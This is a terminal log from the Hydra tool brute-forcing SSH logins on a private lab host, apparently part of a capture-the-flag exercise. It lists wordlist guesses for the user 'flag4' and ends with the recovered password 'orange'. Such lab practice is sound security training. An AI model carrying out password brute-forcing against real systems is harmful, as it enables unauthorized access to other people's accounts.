 [ATTEMPT] target 192.168.31.184 - login "flag4" - pass "zapata" - 125 of 3562 [child 14] (0
[ATTEMPT] target 192.168.31.184 - login "flag4" - pass "8675309" - 126 of 3562 [child 12]
[ATTEMPT] target 192.168.31.184 - login "flag4" - pass "amanda" - 127 of 3562 [child 4] (0
[ATTEMPT] target 192.168.31.184 - login "flag4" - pass "andy" - 128 of 3562 [child 3] (0/3
[ATTEMPT] target 192.168.31.184 - login "flag4" - pass "angel" - 129 of 3562 [child 0] (0/
[ATTEMPT] target 192.168.31.184 - login "flag4" - pass "august" - 130 of 3562 [child 6] (0
[ATTEMPT] target 192.168.31.184 - login "flag4" - pass "barney" - 131 of 3562 [child 10] (
[ATTEMPT] target 192.168.31.184 - login "flag4" - pass "biteme" - 132 of 3562 [child 7] (0
[ATTEMPT] target 192.168.31.184 - login "flag4" - pass "boomer" - 133 of 3562 [child 14] (
[ATTEMPT] target 192.168.31.184 - login "flag4" - pass "brian" - 134 of 3562 [child 4] (0/
[ATTEMPT] target 192.168.31.184 - login "flag4" - pass "casey" - 135 of 3562 [child 12] (0
[ATTEMPT] target 192.168.31.184 - login "flag4" - pass "cowboy" - 136 of 3562 [child 3] (0
[ATTEMPT] target 192.168.31.184 - login "flag4" - pass "delta" - 137 of 3562 [child 6] (0/
[ATTEMPT] target 192.168.31.184 - login "flag4" - pass "doctor" - 138 of 3562 [child 0] (0
[ATTEMPT] target 192.168.31.184 - login "flag4" - pass "fisher" - 139 of 3562 [child 10] (
[ATTEMPT] target 192.168.31.184 - login "flag4" - pass "island" - 140 of 3562 [child 13] (
[ATTEMPT] target 192.168.31.184 - login "flag4" - pass "john" - 141 of 3562 [child 8] (0/3
[ATTEMPT] target 192.168.31.184 - login "flag4" - pass "joshua" - 142 of 3562 [child 7] (0
[ATTEMPT] target 192.168.31.184 - login "flag4" - pass "karen" - 143 of 3562 [child 15] (0
[ATTEMPT] target 192.168.31.184 - login "flag4" - pass "marley" - 144 of 3562 [child 11] (
[ATTEMPT] target 192.168.31.184 - login "flag4" - pass "orange" - 145 of 3562 [child 2] (0
[ATTEMPT] target 192.168.31.184 - login "flag4" - pass "please" - 146 of 3562 [child 9] (0
[22][ssh] host: 192.168.31.184   login: flag4   password: orange
[STATUS] attack finished for 192.168.31.184 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-05-04 06:08:17